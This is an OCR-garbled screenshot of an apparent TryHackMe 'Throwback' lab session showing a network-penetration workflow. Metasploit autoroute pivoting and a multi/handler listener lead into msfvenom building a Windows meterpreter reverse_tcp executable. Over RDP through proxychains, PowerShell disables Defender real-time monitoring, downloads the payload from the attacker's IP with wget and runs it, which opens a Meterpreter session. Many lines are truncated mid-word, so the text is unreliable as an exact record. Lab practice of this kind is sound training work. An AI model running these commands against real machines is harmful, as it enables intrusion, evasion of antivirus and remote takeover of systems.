 cmd => delete
msf6 post(multi/manage/autoroute) > set session 3
session => 3
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compa
[!]  * incompatible session
[*] Running module against T
[*] Deleting route to 10.200
[*] Post module execution co
msf6 post(multi/manage/autor
cmd => autoadd
msf6 post(multi/manage/autor
session => 6
msf6 post(multi/manage/autor
[!] SESSION may not be compa
[!]  * incompatible session
[*] Running module against T
[*] Searching for subnets to
[+] Route added to subnet 10
's routing table.
[*] Post module execution co
msf6 post(multi/manage/autor
[*] Using configured payload
msf6 exploit(multi/handler)
lport => 9001
msf6 exploit(multi/handler)
[*] Started reverse TCP hand
[*] Sending stage (175686 bytes) to 10.200.29.118
[*] Meterpreter session 7 opened (10.50.27.129:9001 -> 10.200
.29.118:61213) at 2023-01-12 22:27:14 +0000
meterpreter >
wither@kali:~$ cd thm/throwback
wither@kali:~/thm/throwback$ msfvenom -p windows/meterpreter/
reverse_tcp LHOST=tun0 LPORT=9001 -f exe -o corpshell.exe
[-] No platform was selected, choosing Msf::Module::Platform:
rch: x86 from the payload
raw payload
es
ychains xfreerdp /u:MercerH
8
/etc/proxychains4.conf
/x86_64-linux-gnu/libproxych
ns-ng 4.16
127.0.0.1:1080  ...  10.200.
N][com.freerdp.crypto] - Cer
lf-signed certificate (18)'
N][com.freerdp.crypto] - CN
O][com.freerdp.gdi] - Local
BGRX32
O][com.freerdp.gdi] - Remote
BGRA32
O][com.freerdp.channels.rdps
backend for rdpsnd
O][com.freerdp.channels.drdy
nvc.client] - Loading Dynamic Virtual Channel rdpgfx
Server Manager
Ser
Dashboard
Local Server
All Servers
AD DS
DNS
File and Storage Se
IIS
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\Users\MercerH
PS C:\Users\MercerH> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Users\MercerH> wget http://10.50.27.129:8000/corpshell.exe -o corpshell.exe
PS C:\Users\MercerH> dir
Directory: C:\Users\MercerH
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        8/13/2020   2:03 AM                3D Objects
d-r---        8/13/2020   2:03 AM                Contacts
d-r---        8/13/2020   2:59 PM                Desktop
d-r---        8/13/2020   2:03 AM                Documents
d-r---        8/13/2020   2:03 AM                Downloads
d-r---        8/13/2020   2:03 AM                Favorites
d-r---        8/13/2020   2:03 AM                Links
d-r---        8/13/2020   2:03 AM                Music
d-r---        1/12/2023   9:44 PM                Pictures
d-r---        8/13/2020   2:03 AM                Saved Games
d-r---        8/13/2020   2:03 AM                Searches
d-r---        8/13/2020   2:03 AM                Videos
-a----        1/12/2023  10:26 PM          73802 corpshell.exe
PS C:\Users\MercerH> .\corpshell.exe
PS C:\Users\MercerH>
Activate Windows
Go to Settings to activate Windows.
ENG
10:27 PM
1/12/2023
1